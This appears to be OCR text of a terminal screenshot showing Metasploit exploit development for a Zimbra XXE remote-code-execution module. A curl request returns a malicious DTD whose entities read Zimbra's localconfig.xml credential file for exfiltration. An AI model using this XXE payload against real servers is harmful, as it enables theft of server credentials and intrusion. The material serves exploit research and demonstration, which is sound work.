 File Edit View Terminal Tabs Help
msfdev@simulator: ~/git/metasploit-framework × msfdev@simulator: ~/git/metasploit-framework × msfdev@simulator: ~/git/metasploit-framework ×
[ruby-2.6.2@metasploit-framework](feature/zimbra-xxe-rce)
msfdev@simulator:~/git/metasploit-framework
$ curl http://172.22.222.136:8080/LtI9agT
<!ENTITY % yxhkei SYSTEM "file:///opt/zimbra/conf/localconfig.xml">
<!ENTITY % vyvtrwm "<!ENTITY yvgzk '<![CDATA[%yxhkei;]]>'>">
%vyvtrwm;
[ruby-2.6.2@metasploit-framework](feature/zimbra-xxe-rce)
msfdev@simulator:~/git/metasploit-framework
$